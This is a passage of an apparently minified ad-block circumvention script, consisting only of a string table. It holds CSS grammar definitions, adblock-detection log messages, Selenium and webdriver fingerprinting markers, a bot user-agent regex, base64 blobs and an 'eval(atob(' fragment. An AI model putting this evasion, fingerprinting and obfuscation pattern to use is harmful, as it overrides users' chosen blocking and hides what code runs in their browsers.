<'justify-self'>?","SelectorList","isInRootIframe","enableInAdBlock","always|auto|avoid","infinite|<number>","cssText","<length>|<percentage>|auto","none|left|right|both|inline-start|inline-end","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sourceContentFor","Rule","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","none|zoom","types","__webdriver_unwrapped","dvb","bmxvYw==","productSub","matches","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","innerWidth","evalLength","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","_fa_","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","type","_sourcesContents","blocking_acceptable_ads","<empty string>","out_of_page","dpi",'" is a required argument.',"parseValue","[AdBlockDetector] Cosmetic adblock detected","<!DOCTYPE html>","nullable","hasAttribute","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Unsupported version: ","basename","%%%INV_CODE%%%","upward","url( <string> <url-modifier>* )|<url-token>","url-token","systemLanguage","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","dvw","outerHeight","originalAds","MSG_SYN","reinsert","unset","browserKind","memoryLimitThreshold","CDC-token","consumeUntilSemicolonIncluded","padStart","Too many question marks","initLogUploadHandler","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","viewport_document","EventTarget","isElementDisplayNone","!boolean-group","auto|<'border-style'>","<line-width>||<line-style>||<color>","none|manual|auto","horizontal|vertical|inline-axis|block-axis|inherit","<composite-style>#","onclick","is_ads_blocked","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","[<length-percentage>|left|center|right]#","scale( [<number>|<percentage>]#{1,2} )","encode","none|[x|y|block|inline|both] [mandatory|proximity]?","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","x-frame-width","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","supports","ZmthZA==","replace","getFirstListNode","idx","<box>#","isEncodedId","any","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","['~'|'|'|'^'|'$'|'*']? '='","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","head","_mappings","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","[<page-selector>#]?","<'border-top-style'>","<page-margin-box-type> '{' <declaration-list> '}'",".getAdserverTargeting","{-token","data-sdk","requestAnimationFrame","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","join","[<ident-token>|'*']? '|'","Unknown node type: ","randomize","layer( <layer-name> )","<'padding-left'>{1,2}","<geometry-box>#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","inset( <length-percentage>{1,4} [round <'border-radius'>]? )"," or hex digit","visible","<supports-decl>|<supports-selector-fn>","Failed to load profile: ","AtrulePrelude","[<box>|border|padding|content|text]#","[<container-name>]? <container-condition>","normal|<feature-tag-value>#","pathname","visible|hidden|collapse","HTMLFormElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","as-revalidator","sort","left","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Terminate - empty profile","/health-check","dataset","state","auto|<position>","<'max-height'>","isDomainShardingEnabled","most-width|most-height|most-block-size|most-inline-size","generic( kai )|generic( fangsong )|generic( nastaliq )","[auto|reverse]||<angle>","__gppLocator","action","hasOwnProperty","closest","selector","dvh","enter","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","gpt-ima","view( [<axis>||<'view-timeline-inset'>]? )","installedModules","vmin","warn","hue-rotate( <angle> )","auto|smooth","findDeclarationValueFragments","parent","detect","normal|<try-size>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","isDelim","window.top._df.t","clearOriginJoinedAdInterestGroups","ads-partners.coupang.com","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","positionRule","isEncodedUrl","gptDisabledByMissingTcf","userLanguage","none|<shadow>#","addType_","none|<shadow-t>#","readystatechange","DOMParser","<color>&&<color-stop-angle>?","` node type definition","browserLanguage","dump","distinctiveProps","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","attributes","unshift","<number [0,∞]> [/ <number [0,∞]>]?","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","read-only|read-write|read-write-plaintext-only","else","is_blocking_acceptable_ads","https://m1.openfpcdn.io/botd/v","PluginArray","charCodeAt","cachedResultIsInAdIframe","IVT detection failed","char must be length 1","xhr","[<layer-name>#|<layer-name>?]","<feature-value-declaration>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'border-bottom-left-radius'>","replacingPlaceholders","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","use","focus/","<'border-width'>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Parse error: ","sleipnir/","_sources","[recoverTcfCMP] __tcfloaded_cache set","not","gpt-andbeyond","append","auto|never|always","Failed to decode protect-url: url is empty","prelude","Selector is expected","combinator","https://qa.html-load.com","EOF-token","isFirefox","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","parse","Generic","edgios","getPropertyValue","src","http://","<'container-name'> [/ <'container-type'>]?","idFilter","setItem","_sourceRoot","shouldApplyGdpr","content-box|padding-box|border-box|fill-box|stroke-box|view-box","about:","anonymous","none","(prefers-color-scheme: light)","innerHeight"," |  ","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Mismatch","hashchange","rcap","attributionSrc","[clip|ellipsis|<string>]{1,2}","gecko","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","auto|<color>","banner_ad","window.parent.parent.apstag.runtime.callCqWrapper","Inventory(","isValidPosition","dable-tdn","webkitResolveLocalFileSystemURL","6683176rDeaSq","webkit","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","sources","<'height'>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<'margin-block'>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","langenscheidt.com",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","webkitTemporaryStorage","numeric-only|allow-keywords","auto|balance","givt_detected","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<compound-selector> [<combinator>? <compound-selector>]*","Value","<grid-line> [/ <grid-line>]?","none|<string>+","https://html-load.cc","initInventoryFrame","gecko/","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","background-color","lvw","innerHTML","__webdriverFunc","rel","tag","cqi","attributeFilter","tpmn","Feature","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","window.top.confiant.services().onASTAdLoad","iframe","auto|<animateable-feature>#","versions","    ","source","<declaration>","auto|normal|none","cookie","auto|normal|active|inactive|disabled","stroke","Identifier, string or comma is expected","contentAreaSelectors","[<function-token> <any-value>? )]|[( <any-value>? )]","<family-name>","URL","getSlotId","auto|start|end|left|right|center|justify","expression","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","responseXML","readSequence","str","SharedWorker","debug","x: ","custom","MSG_ACK_VISIBLE","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","none|[first||[force-end|allow-end]||last]","sequentum","url-not-equal","log_version","top","<percentage>?&&<image>","load","row|row-reverse|column|column-reverse","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","none|mandatory|proximity","HTMLMetaElement","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","adv-space","path( [<fill-rule> ,]? <string> )","setTimeout","maxViewportWidth","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","grayscale( <number-percentage> )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<'top'>","httpEquiv",'" is expected',"__uspapiLocator","sdk_version","ClassSelector","api.adiostech.com","none|<length>","min( <calc-sum># )","webkitSpeechGrammar","normal||[size|inline-size]","class","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","__tcfapi not found within timeout","[auto|block|swap|fallback|optional]","d2VneWpwenV4MzhxMmE5dm1pZm90","<transition-behavior-value>#","none|capitalize|uppercase|lowercase|full-width|full-size-kana","_self","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","isBlocked","skipWs","__sa_","navigator.permissions is undefined","content-box|border-box|fill-box|stroke-box|view-box","data-src",") error","PseudoClassSelector","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","run","cqw","getBoundingClientRect","mismatchLength","getSlots","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","filterNthElements","and","country","mousemove","Node_insertBefore","<angle-percentage>{1,2}","offset","auto|<svg-length>","[<length>|<percentage>]{1,4}","as_key","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","edge","insert","createSingleNodeList","CSSPrimitiveValue","exportSnapshot","initLogMessageHandler","<length>||<color>","lookupType","Generator is already executing.","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Unexpected err while detecting cosmetic filter: ","didomiConfig","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","dmtkcw==","none|element|text","auto|grayscale","catch","rem( <calc-sum> , <calc-sum> )","[object Reflect]","readyState","heightEval","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","fetch","Invalid protect url: ","ZndiaA==","__isPrebidOnly","open","validate","auto|from-font|[under||[left|right]]","w = window.parent.parent;","<mask-layer>#","normal|light|dark|<palette-identifier>","adshield-loaded","isSamsungBrowser","splice","content|fixed","Identifier is expected","upload","opts","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Module","charAt","event","map","<symbol> <symbol>?","consumeUntilLeftCurlyBracket","]-token","auto|fixed","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","lexer","scheme","image( <image-tags>? [<image-src>? , <color>?]! )","normal|[<number> <integer>?]","Css","eval(atob('","frameScript","ltr|rtl","__gpp","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","addEventListener","CSSStyleDeclaration","cachedAt","normal|italic|oblique <angle>?","trident","languages","wdioElectron","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","even","coupang-dynamic","<header","svmax","<'margin-inline'>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","bind","saturate( <number-percentage> )","mustIncludeStrings","column","wrap|none","containerId","googletag","<relative-real-selector-list>","ssmas","<compositing-operator>#","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","https://ad-delivery.net/px.gif?ch=1","isLoaded","[Profile Handler]","consumeUntilLeftCurlyBracketOrSemicolon","initial|inherit|unset|revert|revert-layer","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<length-percentage>|<number>|auto]{1,4}","read-only|read-write|write-only","Unknown field `","whale","hsl|hwb|lch|oklch","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<'inset-inline'>","position:relative;align-items:center;display:flex;","Notification","childNodes","cmpStr","none|circle|disc|square","AttributeSelector","setInterval","chromium","Condition is expected","cqmin","<image>","cache_adblock_circumvent_score","window.parent._df.t","toJSON","aria-label","as_version","defineOutOfPageSlot","start|center|end|justify","string-token","[auto|<integer>]{1,3}","intervalId","auto|<length>","__webdriver_script_fn","Brackets","errorTrace signal unexpected behaviour","scroll","configurable","slice|clone","Reflect","documentElement","[alternate||[over|under]]|inter-character","prompt","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","exports","none|<position>#","_file","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","requestBids","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","edg/","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","linear|radial","/analytics?host=","insertRule","geniee-prebid","CDC","encodeUrl","monitoring","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","defineProperty","frameborder","classList","context","ghi","N is expected","video","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw=="," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","mod( <calc-sum> , <calc-sum> )","width|height|block|inline|self-block|self-inline","[pack|next]||[definite-first|ordered]","job","WebKitMediaKeys","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","JSON"," { visibility:visible; }","Document_querySelectorAll","selectorList","width-equal-or-less-than","closest-side|closest-corner|farthest-side|farthest-corner|sides","traffective","[<box>|border|padding|content]#","__uspapi","TopLevelCss","toLowerCase","substrToCursor","gpt-nextmillenium","atan( <calc-sum> )","alpha|luminance|match-source","getTargetingKeys",'" is not in the set.',"ADNXSMediation","normal|break-word","pop","original","[Bot] bot UA detected, ua=","tagName","https://html-load.com","status","gpt-enliple","umogames.com","auto|sRGB|linearRGB","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[-token","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","Terminate - memory limit threshold","getWrapper","ident-token","chrome","[<angle>|<side-or-corner>]? , <color-stop-list>","gptDisabled","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","remove","none|strict|content|[[size||inline-size]||layout||style||paint]","cap","[<length>|<percentage>|auto]{1,4}","<font-weight-absolute>{1,2}","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<frequency>|<percentage>","widthEval","<single-animation-composition>#","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","xyz|xyz-d50|xyz-d65","leader( <leader-type> )","setProperty","<'top'>{1,4}","scheduler unhandled exception - ","<'max-width'>","as_inmobi_cmp_host","Equal sign is expected","errArgs","lines","getServices","[native code]","auto|none|antialiased|subpixel-antialiased","String","MatchOnceBuffer","getLastListNode","duration","HTMLSourceElement","<keyframe-block>+","no-limit|<integer>","requestIdleCallback","preconnect","Condition","walkContext","4FKntSP","checkAtrulePrelude","detections","num","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<color>+|none","getAtruleDescriptor","none|[weight||style||small-caps||position]","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","UnicodeRange","gpt-publisher","none|proximity|mandatory","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<'flex-grow'>","targeting","asin( <calc-sum> )","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Declaration","Unknown context `","Raw","[recoverTcfCMP] tcf is already loaded","notifications","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","_Selenium_IDE_Recorder","<'right'>","<length>|thin|medium|thick","getLocation","_skipValidation","Scheduler Terminated with unexpected non-error instance: ","encodeId","gpt-adpushup","invert( <number-percentage> )","onmozfullscreenchange","selector( <complex-selector> )","domain switch: no src attribute","srcset","cooktoria.com","<forgiving-selector-list>","Combinator is expected","[diagonal-fractions|stacked-fractions]","a2Zwdg==","<ident-token> : <declaration-value>? ['!' important]?","rotateZ( [<angle>|<zero>] )","lvb","tokenType","reduceRight","parseInt","'>'|'+'|'~'|['|' '|']","AtKeyword","notificationPermissions signal unexpected behaviour","isCmpBlockedFinally","Unexpected input","rlh","position","xhr_defer","WhiteSpace","auto? [none|<length>]","[( <scope-start> )]? [to ( <scope-end> )]?","XMLHttpRequest","webdriver","ORDERED_NODE_ITERATOR_TYPE","auto|avoid|avoid-page|avoid-column|avoid-region","/prebid.js","<custom-ident>|<string>","<'grid-row-gap'> <'grid-column-gap'>?","none|[<shape-box>||<basic-shape>]|<image>","Apple","[<line-names>|<name-repeat>]+","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","explicit","MSG_ACK_INVISIBLE","gpt-clickio","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","ybar","marker-mid","didomi","comment-token","localStorage","iterateNext","signalStatus","v7.4.56","Function","not_blocking_ads","auto|from-font|<length>|<percentage>","none|<filter-function-list>|<-ms-filter-function-list>","protect","adpushup","dvmax","[none|start|end|center]{1,2}","match","auto|stable&&both-edges?","<url> <decibel>?|none","__p_","<'border-top-color'>{1,2}","getWindowId","OWptYW53eXF4MHM1NHp1dG82aA==","block|inline|x|y","translateY( <length-percentage> )","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","scanString","create","SyntaxReferenceError","break-walk","reject","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","visit","import","Terminate - not allowed running in iframe","getAttributeKeys","<percentage>",".pages.dev","logs-partners.coupang.com","miter|round|bevel","auto|<custom-ident>","updateCursors","POST","add|subtract|intersect|exclude","/cmp.js","skip-node","as_adblock",'<meta name="color-scheme" content="',"rad","$cdc_asdjflasutopfhvcZLmcfl_","Blocked ","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","cqb","logs","http://api.dable.io/widgets/","https://css-load.com","limit","sourcesContent","transferSize","getName","cmd","<relative-selector>#","auto|none|scrollbar|-ms-autohiding-scrollbar","<symbol>+","[<geometry-box>|no-clip]#","unsortedForEach","male|female|neutral","every","cqmax","raider.io","<position>#","\n  syntax: ","has","(function(){","9999","adsinteractive","recover_cmp_region","img_","ar-yahoo-v1","lastUrl","khz","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","self","HTMLElement_style","/widgets.html","insertAdjacentHTML",'<script src="',"acceptableAdsBait","cdn-exchange.toastoven.net","none|<image>","Terminate - non-adblock","<'margin-left'>{1,2}","_serializeMappings","adingo",'"><\/script>',"<absolute-size>|<relative-size>|<length-percentage>",".end","ar-v1","canvas","exp( <calc-sum> )","<'margin-bottom'>","[none|<custom-ident>]#","<counter()>|<counters()>","textContent","Node_baseURI","Wrong value `","data-owner","Blocked prebid request error for ","coupang","SyntaxMatchError","translateZ( <length> )","[<length>|<number>]{1,4}","relative","<generic>","document","auto|isolate","selected","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","atrules","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","fromEntries","android","matched","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","bidder","none|in-flow|all","none|auto|[<string> <string>]+","alphaStr","is_original_cmp_blocked","drag|no-drag","dggn","<an-plus-b>|even|odd","cmpId","title (english only)","onreadystatechange","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","><head><script>","inline|block|horizontal|vertical","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","[recoverTcfCMP] start","size","gpt-tdn","() => version","getComponents","PerformanceEntry","Function name must be `url`","auto|inter-character|inter-word|none","[stretch|repeat|round|space]{1,2}","pbjs","<font-stretch-absolute>","Not a Declaration node","[recoverTcfCMP] inserting ","HTMLLinkElement","botd timeout","border-box|content-box|margin-box|padding-box","url-not-matched","<declaration-value>","none|<transform-list>","write","` should not contain a prelude","appendList","form","*[id]",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"light-dark( <color> , <color> )","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","useragent","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","center|start|end|flex-start|flex-end","done","callback","normal|reset|<number>|<percentage>","Unknown at-rule descriptor","<'border-top-width'>","circle( [<shape-radius>]? [at <position>]? )","getElementById","isVisible","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","forEachRight","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","last",'meta[http-equiv="Content-Security-Policy"]',"[auto|<length-percentage>]{1,2}","CanvasCaptureMediaStream"," > div { justify-content:center; } #","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","window.parent.parent.confiant.services().onASTAdLoad","auto|<integer>","getOwnPropertyDescriptor","c3ZtbQ==","reserved2Output","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","window.as_location","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","only","<'margin'>","checkAtruleDescriptorName","declarators","skewY( [<angle>|<zero>] )","sectionChange","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","invalid protect-id length: ","cursor","HTMLElement_dataset","scrollY","Terminate - profile not found","clear","addAtrule_","callPhantom","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","auto|always|avoid|left|right|recto|verso","Range","<color> <color-stop-length>?","( <media-condition> )|<media-feature>|<general-enclosed>","tokenIndex","Matching for a tree with var() is not supported","` in `","originalHostname","SYN_URG","async","scroll( [<axis>||<scroller>]? )","Intl","internet_explorer","5030676DsLHZC","space-between|space-around|space-evenly|stretch","<media-query-list>","$chrome_asyncScriptInfo","<number>|<angle>","':' [before|after|first-line|first-letter]","Number sign is expected","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","issue","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","http://127.0.0.1","20030107","phantomjs","removeChild","script","<style-condition>|<style-feature>","selenium-evaluate","language",'":", ',"none|[<number>|<percentage>]{1,3}","generate","failed","</pre>","ignore|stretch-to-fit","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","none|<dashed-ident>#","scaleY( [<number>|<percentage>] )","ac-","https://07c225f3.online","driver","port","normalize","delete","crios","dvi","ACK","getAttribute","domain switch: ignore","timesofindia.indiatimes.com","json","step-start|step-end|steps( <integer> [, <step-position>]? )","text","children","[AdBlockDetector] page unloaded while checking request block. ","minutemedia","isVisibleIframe","snigel","root|nearest|self","caption|icon|menu|message-box|small-caption|status-bar","layer(","<script>","getConfig","parentNode","Number","disableNativeAds","cmVzZXJ2ZWQxT3V0cHV0","dark","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","unhandled exception","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","frameStatus:failed","perspective( [<length [0,∞]>|none] )","color( <colorspace-params> [/ [<alpha-value>|none]]? )","getParameter","initMain","__lastWatirAlert","properties","flex","'[' <custom-ident>* ']'","normal|break-word|anywhere","<ray()>|<url>|<basic-shape>","setImmediate","align-items","initial","<ident>","Expected 